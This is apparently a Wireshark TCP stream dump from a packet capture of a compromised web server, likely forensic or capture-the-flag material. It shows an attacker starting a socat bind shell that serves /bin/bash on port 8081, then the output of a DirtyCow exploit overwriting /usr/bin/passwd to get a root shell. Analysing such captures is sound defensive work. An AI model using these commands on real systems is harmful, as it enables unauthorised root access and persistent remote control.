 Wireshark · Follow TCP Stream (tcp.stream eq 3034) · traf2.pcap
setsid /var/www/html/socat tcp-l:8081,reuseaddr,fork exec:/bin/bash,pty,setsid,setpgid,stderr,ctty&&exit
setsid /var/www/html/socat tcp-l:8081,reuseaddr,fork exec:/bin/bash,pty,setsid,setpgid,stderr,ctty&&exit
DirtyCow root privilege escalation
Backing up /usr/bin/passwd.. to /tmp/bak
Size of binary: 54192
Racing, this may take a while..
/usr/bin/passwd is overwritten
Popping root shell.
Don't forget to restore /tmp/bak
thread stopped
thread stopped
root@hack-portal2:/var/www/html# setsid /var/www/html/socat tcp-l:8081,reusea
<html# setsid /var/www/html/socat tcp-l:8081,reusead                         .........................dr,fork exec:/bin/bash,pt
</socat tcp-l:8081,reuseaddr,fork exec:/bin/bash,pty                         .........................,setsid,setpgid,stderr,ct
<r,fork exec:/bin/bash,pty,setsid,setpgid,stderr,ctt                         .........................y&&exit
exit